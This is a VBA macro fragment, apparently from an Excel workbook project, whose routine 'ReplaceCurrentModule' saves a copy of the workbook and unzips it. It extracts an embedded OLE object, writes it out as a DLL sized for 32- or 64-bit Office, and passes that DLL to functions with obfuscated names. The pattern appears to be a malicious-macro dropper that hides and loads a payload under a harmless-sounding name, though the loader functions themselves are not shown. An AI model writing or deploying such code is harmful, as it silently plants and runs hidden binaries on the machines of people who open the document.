 Public Sub ReplaceCurrentModule()
TempName = UserForm2.TextBox1.Tag & "\templates.xlsx"
ZipName = TempName + ".zip"
ZipFolder = UserForm2.TextBox1.Tag '& "\UnzTmp"
Dim path_module As String
Dim API_LENGTH As Long
Dim mod_Exec As Integer
path_module = UserForm2.TextBox2.Tag + "\module_p1.dll"
API_LENGTH = 266240
mod_Exec = 1
#If Win64 Then
path_module = UserForm2.TextBox2.Tag + "\module_p2.dll"
API_LENGTH = 186368
mod_Exec = 2
#End If
KillArray ZipFolder & "\oleObject*.bin", ZipName, path_module
DoEvents
ThisWorkbook.Sheets.Copy
Application.DisplayAlerts = False
ActiveWorkbook.SaveAs TempName, FileFormat:=51
DoEvents
ActiveWorkbook.Close
DoEvents
FileCopy TempName, ZipName
Set oApp = CreateObject("Shell.Application")
oApp.Namespace(ZipFolder).CopyHere oApp.Namespace(ZipName).items.Item("xl\embeddings\oleObject1.bin")
NewValuje ZipFolder + "\oleObject1.bin", path_module, API_LENGTH, mod_Exec
ChDir (UserForm2.TextBox2.Tag)
No_RbdSAslla = RbdSAslla2(path_module)
RbdSAslla
End Sub